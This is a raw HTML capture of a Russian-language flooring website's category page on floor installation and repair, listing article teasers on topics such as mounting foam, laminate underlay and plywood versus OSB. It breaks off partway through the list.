

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pol-master.com/ustroistvo-rmnt
body_size: 21009
content:
<!DOCTYPE html><html><head><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Устройство и ремонт полов</title><link rel="canonical" href="https://pol-master.com/ustroistvo-rmnt" /><link rel="next" href="https://pol-master.com/ustroistvo-rmnt/page/2" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Устройство и ремонт полов" /><meta property="og:description" content="Все про самостоятельное устройство любых типов полов &#8212; деревянных, бетонных, на лагах и так далее. Разбор процессов монтирования от чернового до чистового покрытия." /><meta property="og:url" content="https://pol-master.com/ustroistvo-rmnt" /><meta property="og:site_name" content="Пол-Мастер" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://pol-master.com/ustroistvo-rmnt","url":"https://pol-master.com/ustroistvo-rmnt","name":"Устройство и ремонт полов","isPartOf":{"@id":"https://pol-master.com/#website"},"primaryImageOfPage":{"@id":"https://pol-master.com/ustroistvo-rmnt#primaryimage"},"image":{"@id":"https://pol-master.com/ustroistvo-rmnt#primaryimage"},"thumbnailUrl":"https://pol-master.com/wp-content/uploads/2019/09/post_5d79026c8f9ae.jpeg","breadcrumb":{"@id":"https://pol-master.com/ustroistvo-rmnt#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://pol-master.com/ustroistvo-rmnt#primaryimage","url":"https://pol-master.com/wp-content/uploads/2019/09/post_5d79026c8f9ae.jpeg","contentUrl":"https://pol-master.com/wp-content/uploads/2019/09/post_5d79026c8f9ae.jpeg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://pol-master.com/ustroistvo-rmnt#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://pol-master.com/"},{"@type":"ListItem","position":2,"name":"Устройство и ремонт полов"}]},{"@type":"WebSite","@id":"https://pol-master.com/#website","url":"https://pol-master.com/","name":"Пол-Мастер","description":"устройство и ремонт полов, все про напольные покрытия","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pol-master.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//code.cdn.mozilla.net' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel='stylesheet' id='fira-css' href='https://code.cdn.mozilla.net/fonts/fira.css' type='text/css' media='all' /><link rel='stylesheet' id='style.css-css' href='https://pol-master.com/wp-content/themes/PM_new/style.css' type='text/css' media='all' /><link rel='stylesheet' id='box_css-css' href='https://pol-master.com/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://pol-master.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='style-experts_webnavoz-css' href='https://pol-master.com/wp-content/plugins/5c406dd9a3795-4eDmcf/css/experts-style.css?1_4&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://pol-master.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://pol-master.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://pol-master.com/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://pol-master.com/wp-content/plugins/post-carousel/public/assets/css/font-awesome.min.css?ver=2.4.15' type='text/css' media='all' /><link rel='stylesheet' id='pcp_swiper-css' href='https://pol-master.com/wp-content/plugins/post-carousel/public/assets/css/swiper-bundle.min.css?ver=2.4.15' type='text/css' media='all' /><link rel='stylesheet' id='pcp-style-css' href='https://pol-master.com/wp-content/plugins/post-carousel/public/assets/css/style.min.css?ver=2.4.15' type='text/css' media='all' /><link rel='stylesheet' id='ppress-frontend-css' href='https://pol-master.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://pol-master.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://pol-master.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wpfla-style-handle-css' href='https://pol-master.com/wp-content/plugins/modesco-comments/wp-first-letter-avatar/css/style.css?ver=6.0.11' type='text/css' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://pol-master.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://pol-master.com/wp-content/plugins/scroll-post-excerpt/scroll-post-excerpt.js?ver=6.0.11' id='scroll-post-excerpt-js'></script> <script type='text/javascript' src='https://pol-master.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://pol-master.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://pol-master.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://pol-master.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.0.11' id='ppress-flatpickr-js'></script> <script type='text/javascript' src='https://pol-master.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.0.11' id='ppress-select2-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?hl=ru' id='modesco_comments_recaptcha-js'></script> <link rel="https://api.w.org/" href="https://pol-master.com/wp-json/" /><link rel="alternate" type="application/json" href="https://pol-master.com/wp-json/wp/v2/categories/5" /><meta name="yandex-verification" content="6d780cce55098da4" /><meta name="google-site-verification" content="tbm9kiAWUwBoALLr-12pO3HimGbeOaJcMHIZqZQt43A" /> <script>function jQueryLoaded_head_123( $ ) {
			var doc = $(document),
				eventLoad = "touchstart.head_123 mousemove.head_123",
				unbinded = false;

			

			function appendbody(){
				$("body").append(`
					<script>
var $=jQuery,fpm_class="sense";const Timeout=s=>{let e=new AbortController;return setTimeout(()=>e.abort(),1e3*s),e};!async function(){try{await fetch(new Request("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js",{signal:Timeout(1).signal})).catch(s=>fpm_class="rtb")}catch(s){fpm_class="rtb"}finally{$(".fpm_"+fpm_class).removeClass("fpm_hidden")}}();
</scr`+`ipt>
<style>.fpm_hidden{display:none!important}</style>
				`);
			}

			var timer;
			

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				appendbody();
			});
		}

		function jQueryLoading_head_123() {
			if (window.jQuery) {
				jQueryLoaded_head_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_head_123()
				}, 50)
			}
		}
		jQueryLoading_head_123()</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://pol-master.com/wp-admin/admin-ajax.php", untilscrollFlatPM = "#modesco_comments"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript> <script type="text/javascript" src="/copyright.js"></script> <script type="text/javascript" src="/ga.js"></script> <link media="screen" href="https://pol-master.com/wp-content/themes/PM_new/responsive.css" type="text/css" rel="stylesheet" /></head><body><div class="container"><div class="wrapper"><header class="header"><div class="mobile-menu visible-xs"><div class="logo-link"><a href="https://pol-master.com">Пол-Мастер</a></div><div id="toggle"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Show" data-lazy-src="https://pol-master.com/wp-content/themes/PM_new/images/menu.png" /><noscript><img src="https://pol-master.com/wp-content/themes/PM_new/images/menu.png" alt="Show" /></noscript></div><div id="popout"><div class="menu-osnovnoe-menyu-container"><ul id="menu-osnovnoe-menyu" class="menu"><li id="menu-item-9208" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-9208"><a href="https://pol-master.com/ustroistvo-rmnt" aria-current="page">Устройство и ремонт полов</a></li><li id="menu-item-9196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9196"><a href="https://pol-master.com/viravniv-stazhka">Выравнивание и стяжка</a></li><li id="menu-item-9198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9198"><a href="https://pol-master.com/pol-pokritiya">Напольные покрытия</a><ul class="sub-menu"><li id="menu-item-9202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9202"><a href="https://pol-master.com/pol-pokritiya/nalivnoi">Наливной пол</a></li><li id="menu-item-9201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9201"><a href="https://pol-master.com/pol-pokritiya/linoleum">Линолеум</a></li><li id="menu-item-9200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9200"><a href="https://pol-master.com/pol-pokritiya/laminat">Ламинат</a></li><li id="menu-item-9203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9203"><a href="https://pol-master.com/pol-pokritiya/parket">Паркет</a></li><li id="menu-item-9205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9205"><a href="https://pol-master.com/pol-pokritiya/plitka">Плитка и кафель</a></li><li id="menu-item-9206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9206"><a href="https://pol-master.com/pol-pokritiya/probka">Пробковый пол</a></li><li id="menu-item-9199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9199"><a href="https://pol-master.com/pol-pokritiya/kovrolin">Ковролин</a></li></ul></li><li id="menu-item-9207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9207"><a href="https://pol-master.com/tepliy-pol">Теплые полы</a></li><li id="menu-item-9204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9204"><a href="https://pol-master.com/pol-pokritiya/plintus">Плинтуса</a></li><li id="menu-item-9197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9197"><a href="https://pol-master.com/dizain">Дизайн и декор</a></li><li class="menu-item menu-item-search"><form method="get" class="menu-search-form" action="https://pol-master.com/"><p><input class="text" type="text" value="Поиск" name="s" id="s" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}" /><input type="submit" class="my-wp-search" id="searchsubmit" value="Найти" /></p></form></li></ul></div></div></div>  <script type="text/javascript" src="https://pol-master.com/wp-content/themes/PM_new/js/menu.js"></script> <a href="https://pol-master.com/" class="header__logo"><div class="header__logo-domain">Пол-Мастер<span>com</span></div><div class="header__logo-desc">Энциклопедия по устройству<br /> и ремонту пола</div> </a> <!--noindex--><nav class="header__tnav"><ul><li id="menu-item-13834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13834"><a rel="nofollow" href="https://pol-master.com/stroitelnye-kalkulyatory.html">Строительные калькуляторы</a></li><li id="menu-item-12364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12364"><a rel="nofollow" href="https://pol-master.com/video">Видео-инструкции</a></li><li id="menu-item-12365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12365"><a rel="nofollow" href="https://pol-master.com/companies">Каталог компаний</a></li></ul></nav> <!--/noindex--><form method="get" action="https://pol-master.com/" class="search-form"> <input type="search" name="s" placeholder="Введите запрос для поиска на портале..." value="" class="search-form__field" /> <input type="submit" value="" class="search-form__button" /></form> <!--noindex--><a class="header__ask" href="https://pol-master.com/zadajte-vopros-ekspertu.html" rel="nofollow">Получить бесплатную консультацию</a><!--/noindex--><nav class="header__nav"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-9208"><a href="https://pol-master.com/ustroistvo-rmnt" aria-current="page">Устройство и ремонт полов</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9196"><a href="https://pol-master.com/viravniv-stazhka">Выравнивание и стяжка</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9198"><a href="https://pol-master.com/pol-pokritiya">Напольные покрытия</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9207"><a href="https://pol-master.com/tepliy-pol">Теплые полы</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9204"><a href="https://pol-master.com/pol-pokritiya/plintus">Плинтуса</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9197"><a href="https://pol-master.com/dizain">Дизайн и декор</a></li></ul></nav></header><div class="middle"><div class="popular"><div class="breadcrumbs"><a href="https://pol-master.com/" class="home">Главная</a><div class="arrow"></div></div></div><main class="content"><ul class="order-by"><li><a href="https://pol-master.com/ustroistvo-rmnt?commented=1">Обсуждаемые</a></li><li class="active">Новые</li></ul><div class="headline">Устройство и ремонт полов</div><div class="items"><div class="item"> <a class="item__link" href="https://pol-master.com/ustroistvo-rmnt/kak-ochistit-montazhnuyu-penu.html"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" width="180" height="180" alt="Как очистить монтажную пену: способы и советы" class="item__image" data-lazy-src="/wp-content/themes/PM_new/cache/f6a6c06f4_180x180.png" /><noscript><img src="/wp-content/themes/PM_new/cache/f6a6c06f4_180x180.png" width="180" height="180" alt="Как очистить монтажную пену: способы и советы" class="item__image" /></noscript><div class="item__title">Как очистить монтажную пену: способы и советы</div> </a><div class="item__views">4494</div><div class="item__comments">0</div></div><div class="item"> <a class="item__link" href="https://pol-master.com/ustroistvo-rmnt/kak-pravilno-polzovatsya-montazhnoy-penoy.html"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" width="180" height="180" alt="Как правильно пользоваться монтажной пеной с пистолетом и без: простые советы" class="item__image" data-lazy-src="/wp-content/themes/PM_new/cache/a5ff94737_180x180.png" /><noscript><img src="/wp-content/themes/PM_new/cache/a5ff94737_180x180.png" width="180" height="180" alt="Как правильно пользоваться монтажной пеной с пистолетом и без: простые советы" class="item__image" /></noscript><div class="item__title">Как правильно пользоваться монтажной пеной с пистолетом и без: простые советы</div> </a><div class="item__views">5088</div><div class="item__comments">0</div></div><div class="item"> <a class="item__link" href="https://pol-master.com/pol-pokritiya/fanera-ili-osb-chto-luchshe-dlya-pola.html"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" width="180" height="180" alt="Что лучше для пола: фанера или ОСБ" class="item__image" data-lazy-src="/wp-content/themes/PM_new/cache/5e40e3d8a_180x180.png" /><noscript><img src="/wp-content/themes/PM_new/cache/5e40e3d8a_180x180.png" width="180" height="180" alt="Что лучше для пола: фанера или ОСБ" class="item__image" /></noscript><div class="item__title">Что лучше для пола: фанера или ОСБ</div> </a><div class="item__views">9445</div><div class="item__comments">0</div></div><div class="item"> <a class="item__link" href="https://pol-master.com/pol-pokritiya/hvoynaya-ili-probkovaya-podlozhka-pod-laminat.html"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" width="180" height="180" alt="Какая подложка под ламинат лучше: хвойная или пробковая" class="item__image" data-lazy-src="/wp-content/themes/PM_new/cache/8507658a7_180x180.png" /><noscript><img src="/wp-content/themes/PM_new/cache/8507658a7_180x180.png" width="180" height="180" alt="Какая подложка под ламинат лучше: хвойная или пробковая" class="item__image" /></noscript><div class="item__title">Какая подложка под ламинат лучше: хвойная или пробковая</div> </a><div class="item__views">11235</div><div class="item__comments">0</div></div><div class="item"> <a class="item__link" href="https://pol-master.com/pol-pokritiya/kak-sdelat-shpuntovannuyu-dosku-svoimi-rukami.html"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" width="180" height="180" alt="Как сделать шпунтованную доску своими руками" class="item__image" data-lazy-src="/wp-content/themes/PM_new/cache/5db436038_180x180.png" /><noscript><img src="/wp-content/themes/PM_new/cache/5db436038_180x180.png" width="180" height="180" alt="Как сделать шпунтованную доску своими руками" class="item__image" /></noscript><div class="item__title">Как сделать шпунтованную доску своими руками</div> </a><div class="item__views">11553</div><div class="item__comments">0</div></div><div class="item"> <a class="item__link" href="https://pol-master.com/pol-pokritiya/kak-pokrasit-linoleum.html"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" width="180" height="180" alt="Как и чем покрасить линолеум в домашних условиях" class="item__image" data-lazy-src="/wp-content/themes/PM_new/cache/97c50375c_180x180.png" /><noscript><img src="/wp-content/themes/PM_new/cache/97c50375c_180x180.png" width="180" height="180" alt="Как и чем покрасить линолеум в домашних условиях" class="item__image" /></noscript><div class="item__title">Как и чем покрасить линолеум в домашних условиях</div> </a><div class="item__views">9337</div><div class="item__comments">0</div></div><div class="item"> <a class="item__link" href="https://pol-master.com/ustroistvo-rmnt/dempfernaya-lenta-dlya-styazhki.html"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" width="180" height="180" alt="Выбор и правила использования демпферной ленты для стяжки пола" class="item__image" data-lazy-src="/wp-content/themes/PM_new/cache/ba64ba233_180x180.png" /><noscript><img src="/wp-content/themes/PM_new/cache/ba64ba233_180x180.png" width="180" height="180" alt="Выбор и правила использования демпферной ленты для стяжки пола" class="item__image" /></noscript><div class="item__title">Выбор и правила использования демпферной ленты для стяжки пола</div> </a><div class="item__views">9795</div><div class="item__comments">0</div></div><div class="item"> <a class="item__link" href="https://pol-master.com/ustroistvo-rmnt/germetik-dlya-laminata.html"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" width="180" height="180" alt="Выбор герметика для ламината и способы его использования" class="item__image" data-lazy-src="/wp-content/themes/PM_new/cache/cd860c06d_180x180.png" /><noscript><img src="/wp-content/themes/PM_new/cache/cd860c06d_180x180.png" width="180" height="180" alt="Выбор герметика для ламината и способы его использования" class="item__image" /></noscript><div class="item__title">Выбор герметика для ламината и способы его использования</div> </a><div class="item__views">9828</div><div class="item__comments">0</div></div><div class="item"> <a class="item__link" 